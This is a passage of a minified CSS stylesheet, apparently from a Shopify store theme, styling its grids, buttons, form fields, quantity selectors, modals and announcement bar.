.grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button):not(.verified-icon){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 